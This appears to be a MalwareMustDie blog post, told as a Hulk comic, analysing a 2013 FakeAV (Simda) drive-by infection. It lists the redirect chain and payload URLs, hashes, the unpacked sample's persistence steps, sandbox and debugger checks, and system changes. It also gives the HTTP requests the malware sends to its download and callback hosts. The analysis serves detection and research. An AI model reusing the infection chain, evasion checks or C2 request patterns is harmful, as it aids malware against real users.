How the adventure started..
It's mid-February and we find the scientist David Banner searching for information concerning tax mattters involving charitable giving and fundraising when he clicks through a Google search link to h00p://jonesfortenberry.com.
Suddenly an Anti-Virus scan begins to run. After a few moments Dr. Banner is informed that his machine has numerous infections.

"Windows Security Alert? Trojan Downloaders and Encoders?" "What the...?? I'm not even using a Windows machine!" Suddenly Dr. Banner realizes what has occurred... his heart rate begins to race. The transformation begins...The Nature of Infection
Where David Banner once stood is now a raging green beast. The enraged Hulk roars, "RRRAAARRGHH!!!! Why can't puny malware - leave Hulk alone??"Taking a closer look, Hulk notices the evil culprit; injected Javascript from h00p://anie50sdark.rr.nu/nl.php?p=d
The general chain of events showing the level of complexity of this malware.. Additional details can be found here -->>[pastebin link here] Please note, these domains are dynamic & always changing, so each interaction may be different as per below scheme:
// The site anie50sdark[.]rr.nu & simul12ations.rr.nu is (or was) utilizing the Sitelutions Redirection Engine..
1. anie50sdark[.]rr.nu/nl.php?p=d // IP is 31.184.192.238
2. Redirect via "window.top.location.replace" -->> simul12ations[.]rr.nu/n.php?h=1&s=nl // IP is 67.208.74.71
// from this point the lflink.com redirecting scheme (a Dynamic DNS URL) is utilized to download payload
3. Redirect via meta refresh method -->> www3[.]rle4wibx3.lflink.com/?z5wel=nqrgyamnopVqndXVtWCsW%2BvZ2K%2BglmismpnaZ9tlr4k%3D
// utilizing lflink.com's HTTP redirection 302
4. 302 redirect to main landing page-> www1[.]ezfqriux3154y-4.lflink.com/wk8d3gaz2s?98lssl=Xavk3N2p093K5tjR7p6omplxrmNkb17c3NepmKDH09TbssqHfFug7GplaWijmeLfovHcycKP1%2BGXbpeTwnJqX6zi57DZzOra5ZjM2LWIhFud6WpqcWafoaSemaiXqaaP6OyUpaqntl5asKHQsKmei%2B7a3a%2BdpqxoYmyWrY5kcV7g5rCdmK%2BfqquiqqtmV5mj5o6dp3Xj6uqfk%2BzS1qbg3tqrZGOg35mdp6Oa1uLZi9zY6q%2Fd1ueikp9Y
// another HTTP redirection 302
5. Click to download scandsk.exe -->> www1[.]ezfqriux3154y-4.lflink.com/XxDM1007_5606.php?98lssl=Xavk3N2p093K5tjR7p6omplxrmNkb17c3NepmKDH09TbssqHfFug7GplaWijmeLfovHcycKP1%2BGXbpeTwnJqX6zi57DZzOra5ZjM2LWIhFud6WpqcWafoaSemaiXqaaP6OyUpaqntl5asKHQsKmei%2B7a3a%2BdpqxoYmyWrY5kcV7g5rCdmK%2BfqquiqqtmV5mj5o6dp3Xj6uqfk%2BzS1qbg3tqrZGOg35mdp6Oa1uLZi9zY6q%2Fd1ueikp9Y
// the last chain is the payload download host: www2.f2ep4pjzr9a7e2.gw.lt
6. 302 redirect to scandsk.exe download -->> www2[.]f2ep4pjzr9a7e2.gw.lt/ddiaby1007_5606.php?ue6wsukx9=mdiu4N2y2dud25jN6Vrl096vbpdnm1jlzpq0ppvM2pvYb7fEf5bW7a9qkWecWOTYc%2B7pzbuem8%2BWotKTua%2BwmK3Xq6Kf3NWq65nYzrWOuVjO4HGmoqilZ5JpmWCmnWqd5unM7K7Zb5aWq9nOt6hrh6vZnrKZZ6uopqLabcdinZao46erpW6acJ5rqphpndfk2Nmi1G%2Fc56ujmOzenpWuzpTtmGTj2eHU5qSUldTdWtLc86%2BtwqbUk9%2BLqezVuNjcdtmX09R62dbflg%3D%3D
// with the strict setting..
HTTP/1.1 200 OK Server: nginx Date: Mon, 04 Feb 2013 17:39:16 GMT Content-Type: application/octet-stream Connection: keep-alive X-Powered-By: PHP/5.3.8 "Set-Cookie: ac5abc2a99=1 Expires: Mon, 26 Jul 1997 05:00:00 GMT Cache-Control: public, must-revalidate" Content-Length: 953344 Content-Disposition: attachment; filename=scandsk.exe Content-Transfer-Encoding: binary
After completion the user is presented with a convincing dialog box with the option to "remove all" detected malware.

When Hulk clicks anywhere on the message he is prompted to download FakeAV the "scandsk.exe".
As if possessed, the Hulk screams, "RRAAAARRRGGHHHH!!!
"CRUCESIGNATORUM!!! - Hulk summons his friends, the Malware Crusaders to assist with dissecting this evil software.
Meanwhile all of the operations stated above can be download as PCAP here -->>[MediaFire]
Malware Analysis
Erm.. Hi. this is @malwaremustdie.. I just (somehow) got summoned by Hulk, if I understand his words (behind his anger roars) correctly, he wanted us to.. err.. #SMASH!?? (peeking at Hulk..sweating) Obviously No! To analyze the malware he found. :-) As no one can say no to Hulk in this mode, and to avoid his neighbors calling the police so we must get done to it fast, and here we go: The malware looks like the below icon (Hulk had some collection)And I am looking at the recent one with the below hash..
Sample : "scandsk.exe" Size: -rwxr--r-- 1 hulk green "953,344" scandsk.exe MD5 : "bb21db6128c344ded94cda582f6d549f" SHA256 : "8ca233cbefc68c39e1210ad9b7ed8d558a3a4939546badbcc4eed53a81f62670"Is a PE with Sections:.text 0x1000 0x20d30 135168 DATA 0x22000 0x4dca6 155648 DATA 0x70000 0x449be 169984 INIT 0xb5000 0x5d50a 186368 INIT 0x113000 0x40aac 265216 .rsrc 0x154000 0x955c 38912 .reloc 0x15e000 0x16c 1024More info:Entry Point at 0xe66f Virtual Address is 0x40f26f Fake compile time: 2008-08-06 15:52:29 Wrong CRC, Claimed: 992898 Actual: 977558 Invalid import segment, and most of the sections are crypted.A quick scan in VT -->>[HERE] will show these Malware Names:MicroWorld-eScan : Gen:Variant.Kazy.132675 nProtect : Backdoor/W32.Simda.953344 Malwarebytes : Trojan.Agent.AFF TheHacker : Trojan/Simda.b ESET-NOD32 : Win32/Simda.B Avast : Win32:MalOb-IJ [Cryp] Kaspersky : Backdoor.Win32.Simda.pvc BitDefender : Gen:Variant.Kazy.132675 Agnitum : Backdoor.Simda!ZWUl9AhwKrI Comodo : Backdoor.Win32.Simda.PVC F-Secure : Gen:Variant.Kazy.132675 DrWeb : Trojan.Rodricter.21 VIPRE : Backdoor.Win32.Simda.b (v) AntiVir : TR/Dropper.Gen Sophos : Mal/Simda-G Jiangmin : Backdoor/Simda.bfh Kingsoft : Win32.Hack.Simda.p.(kcloud) GData : Gen:Variant.Kazy.132675 AhnLab-V3 : Backdoor/Win32.Simda Ikarus : Win32.SuspectCrc Fortinet : W32/Simda.B!tr AVG : Dropper.Generic7.BEOR Panda : Suspicious fileIn the binary, after de-packed, it was seen below malicious actions: Self-renamed:%Temp%\1.tmpAnd copied itself to the%appdata%\ScanDisc.exeDrop components s.exe, d.sys, s.sys :c%systemroot%\system32 %s\%s.exe %%TEMP%%\%d.sys fastfat %systemroot%\system32\drivers %s\%s.sys %AppData%\dexplorer.exeUsing CMD to register itself as highest task & execution component binary:cmd.exe <Actions task%d> \\?\globalroot\systemroot\system32\tasks\ <Principals> <Principal id="LocalSystem"> <UserId>S-1-5-18</UserId> <RunLevel>HighestAvailable</RunLevel> </Principal> </Principals> <Actions Context="LocalSystem"> <Exec> <Command>%s</Command> </Exec> </Actions> </Task> dexplorer.exeIt then detected these softwares:cv.exe irise.exe IrisSvc.exe wireshark.exe dumpcap.exe ZxSniffer.exe Aircrack-ng Gui.exe observer.exe tcpdump.exe WinDump.exe wspass.exe Regshot.exe ollydbg.exe PEBrowseDbg.exe windbg.exe DrvLoader.exe SymRecv.exe Syser.exe apis32.exe VBoxService.exe VBoxTray.exe SbieSvc.exe SbieCtrl.exe SandboxieRpcSs.exe SandboxieDcomLaunch.exe SUPERAntiSpyware.exe ERUNT.exe ERDNT.exe EtherD.exe Sniffer.exe CamtasiaStudio.exe CamRecorder.exe Software\CommView SYSTEM\CurrentControlSet\Services\IRIS5 Software\eEye Digital Security SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Wireshark SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\wireshark.exe SOFTWARE\ZxSniffer SOFTWARE\Cygwin SOFTWARE\Cygwin SOFTWARE\B Labs\Bopup Observer AppEvents\Schemes\Apps\Bopup Observer Software\B Labs\Bopup Observer SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Win Sniffer_is1 Software\Win Sniffer SOFTWARE\Classes\PEBrowseDotNETProfiler.DotNETProfiler Software\Microsoft\Windows\CurrentVersion\Explorer\MenuOrder\Start Menu2\Programs\Debugging Tools for Windows (x86) SYSTEM\CurrentControlSet\Services\SDbgMsg Software\Microsoft\Windows\CurrentVersion\Explorer\MenuOrder\Start Menu2\Programs\APIS32 Software\Syser Soft SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\APIS32 SOFTWARE\APIS32 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Oracle VM VirtualBox Guest Additions SYSTEM\CurrentControlSet\Services\VBoxGuest SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Sandboxie SYSTEM\CurrentControlSet\Services\SbieDrv Software\Classes\Folder\shell\sandbox Software\Classes\*\shell\sandbox SOFTWARE\SUPERAntiSpyware.com SOFTWARE\Classes\SUPERAntiSpywareContextMenuExt.SASCon.1 SOFTWARE\SUPERAntiSpyware.com SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\ERUNT_is1If one of these are found somehow malware will not infect properly. If it infects, it will run these operations: Changes your registry PC's DNS server setting into 8.8.8.8 + 192.168.0.1HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\Interfaces\{101AD58A-72E3-4831-9F1E-01C7C72E2FAB} →"8.8.8.8,192.168.0.1" HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\Interfaces\{1AD45B38-4060-4F73-BB1E-A0439A2D97EB} →"8.8.8.8,192.168.0.1"Changing the policy regarding to temporary data:SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System EnableLUA Temp\LowSelfrunning itself using Runonce:SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce opt %TEMP% C:\Documents and Settings\$USER\ \scandsk.exeCleaning your hosts data by rewriting clean hosts file:"C:\Windows\system32\drivers\etc\hosts.txt" # Copyright (c) 1993-2006 Microsoft Corp. # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # For example: # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host "127.0.0.1 localhost ::1 localhost" # Copyright (c) 1993-2006 Microsoft Corp. # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # For example: # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host "127.0.0.1 localhost ::1 localhost"Changing your search engine setting into ... h00p://findgala.com (?)\Software\Microsoft\Internet Explorer\SearchScopes DefaultScope URL \searchplugins\ search.xml <ShortName>search</ShortName> <SearchPlugin xmlns="http://www.mozilla.org/2006/browser/search/"> <Description>Search for the best price.</Description> <InputEncoding>windows-1251</InputEncoding> "h00p://findgala.com/?" <Url type="text/html" method="GET" template="%s"> <Image width="16" height="16">data:image/x-icon;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAaRJREFUeNpiVIg5JRURw0A0YAHio943kYV%2B%2Ff33%2BdvvX7%2F%2FMjEx8nKycrGzwKXOiPKzICvdeezLhCV3jp15%2Bfv%2FX0YGhv8MDDxMX2qKTIw0RK10eYD6QYqATvoPBkt3f5K0W9Ew4fjTFz%2F%2Bw8Dm3W8UPeZxqFa%2BevsFyD0twgfVsOfkRxHrtfV9u5BVQ8Crd98%2FffkGYQM1QJ20%2FfSPv79eNxQGYfpSVJADmcvEAHbr7oOX2dj%2FERNKIA2%2F%2F%2Fz%2FxfCDhYVoDUDw5P6vf9%2B5iY0HVmZGQWm%2BN3fff%2Fn2k4eLHS739x%2FDiRs%2Ff%2F%2F5x8HO%2FOHzN3djfqgNjIwMgc6qzLx%2Fpy47j2zY%2Feff06tXhOUucgxeun33AUZGpHh4%2Bvo7t8EyIJqz%2FhpasD59%2B5dNrqdnznZIsEL9ICXCsWuBCwvTv%2FymS5PWPP32ExEALz%2F%2BB5r848cPCJcRaMP9xaYQzofPPzfuvrnj0Jst%2B5%2F8%2Bc4sLPeDkYlRgJc93VPE18NIXkYUmJYQSQMZ%2FP3379uPH7%2F%2F%2FEETBzqJ0WqLGvFpe2LCC4AAAwAyjg7ENzDDWAAAAABJRU5ErkJggg%3D%3D</Image> <Param name="q" value="{searchTerms}"/> <Param name="uid" value="%d"/> </Url> </SearchPlugin>We detect the attempt for spam setting spf record:v=spf1 a mx ip4:%d.%d.%d.%d/%d ?all↑which ip4:%d.%d.%d.%d/%d is the malicious IP. Detecting attempt to networking to remote hosts: 46.105.131.123:80 Communicating with remote hosts with the method:HTTP/1.1, GET, HEAD or POST User-agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:2.0b8pre) Gecko/20101114 Firefox/4.0b8pre User-agent: IE7 User-agent: Mozilla/4.0 (compatible; MSIE 8.0; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.0.04506.590; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729) Content-Type: application/x-www-form-urlencodedWith the HTTP operations of:HTTP/1.1 GET /?abbr=RTK&setupType=update&uid=%d&ttl=%s&controller=microinstaller&pid=3 Host: "update1.randomstring.com" HTTP/1.1 HEAD /update_c1eec.exe Host: "update1.randomstring.com" HTTP/1.1 POST Host: "update1.randomstring.com" User-Agent: IE7 Build/13.0 patch:0 Version/10.0 ver:2.0 update/0 Mod/0 Service 1.0 lib/5.0 Library1.0 App/7.0 compat/0 feed/7.1.0 system:3.0 control/5.0 Engine/4.0 runtime 11.0 layout/2.0 Build/14.0 patch:10 Version/11.0 ver:3.0 update/10 Mod/3.0 Service 2.0 lib/6.0 Library2.0 App/8.0 compat/4.1.0 feed/7.2.0 system:4.0 control/6.0 Engine/5.0 runtime 12.0 layout/3.0 Build/15.0 patch:20 Version/12.0 ver:4.0 update/20 Mod/4.0 Service 3.0 lib/7.0 Library3.0 App/9.0 compat/4.2.0 feed/7.3.0 system:5.0 control/7.0 Engine/6.0 runtime 13.0 layout/4.0If we execute this scandsk.exe, it goes like this:Soon after just sitting there, the CPU resource will boil up and we'll find that network request started to be sent like:
That's my analysis, a FakeAV, sending your data + other malware's downloader. It doesn't do the ransom, will annoy you and make you pay. I'll pass you back to Hulk :-)
Epilogue
Working together, Hulk and the Malware Crusaders work to expose the evil that has taken over the internet.
Beware bad guyz (with respect to Liam Neeson from Taken: We don't know who you are. We don't know what you want. If you are looking for ransom, I can tell you we don't have money. But what we do have are a very particular set of skills; skills we have acquired over a very long career.
Skills that make us a nightmare for people like you... We I will look for you, we will find you, and we will kill you.

Samples & Research Data

For the research purpose Hulk shares all capture data & sample-->>[Download]
#MalwareMustDie, the NPO.Malware Network ID Analysis
The FakeAV download url: update1.randomstring[.]com/update_c1eec.exeRegistered through: GoDaddy.com, LLC (http://www.godaddy.com) Domain Name: RANDOMSTRING.COM Created on: 30-May-03 Expires on: 30-May-13 Last Updated on: 01-Mar-11 Registrant: "Happy Dude <==LAME 1 Happy St <==LAME HAPPYTOWN <==LAME QLD, None Selected 4000 <==LAME" AustraliaThe FakeAV callback IP 46.105.131.123inetnum: 46.105.131.120 - 46.105.131.127 "netname: marysanders1 descr: marysanders1net country: IE (Ireland, Dublin)" org: ORG-OH5-RIPE admin-c: OTC9-RIPE tech-c: OTC9-RIPE status: ASSIGNED PA route: 46.105.0.0/16 descr: OVH ISP descr: Paris, France origin: AS16276 mnt-by: OVH-MNT source: RIPE # FilteredFakeAV download server: www2.f2ep4pjzr9a7e2.gw.ltgw.lt internet address = 78.60.187.24 primary name server = ns1.afraid.org responsible mail addr = dnsadmin.afraid.org serial = 1302230009 refresh = 86400 (1 day) retry = 7200 (2 hours) expire = 2419200 (28 days) default TTL = 3600 (1 hour) gw.lt MX preference = 20, mail exchanger = alt1.aspmx.l.google.com gw.lt MX preference = 20, mail exchanger = alt2.aspmx.l.google.com "can't trace the whois db..." $ whois gw.it Domain: gw.it "Status: UNASSIGNABLE <== marked" "but practically is up & alive.." serial 2013022313 +-a.dns.it (194.0.16.215) serial 2013022313 | +-c.dns.it (194.0.1.22) serial 2013022313 | | +-dns.nic.it (192.12.192.5) serial 2013022313 | | | +-m.dns.it (217.29.76.4) serial 2013022313 | | | | +-nameserver.cnr.it (194.119.192.34) serial 2013022313 | | | | | +-r.dns.it (193.206.141.46) serial 2013022313 | | | | | | +-s.dns.it (194.146.106.30)The FakeAV used redirector service: Dynamic DNS provided by ChangeIP.comDomain Name: LFLINK.COM Registrant: "Network Operations, ChangeIP" 1200 Brickell Avenue Suite 1950 Miami, FL 33131, US "Domain servers in listed order: NS1.CHANGEIP.ORG 209.208.5.13 NS3.CHANGEIP.ORG 208.85.240.112 NS2.CHANGEIP.ORG 204.16.175.12FakeAV TDS domain RR.NU(redirected by Sitelutions Redirection Engine):.NU Domain Ltd Whois service Domain Name (ASCII): rr.nu Technical Contact:" InfoRelay abuse@sitelutions.com 4 Bridge Plaza Drive Englishtown NJ 07726 US Phone: (703) 485-4600 (voice)" Record last updated on 2011-Oct-17. Record expires on 2016-Nov-4. Record created on 1998-Nov-4. Record status: Active Registrar of record: .NU Domain Ltd Referral URL: http://www.nunames.nu Domain servers in listed order: ns1.sitelutions.com ns2.sitelutions.com ns3.sitelutions.com ns4.sitelutions.com ns5.sitelutions.com "Owner and Administrative Contact information for domains registered in .nu is available upon request from support@nic.nu" Copyright by .NU Domain Ltd - http://www.nunames.nu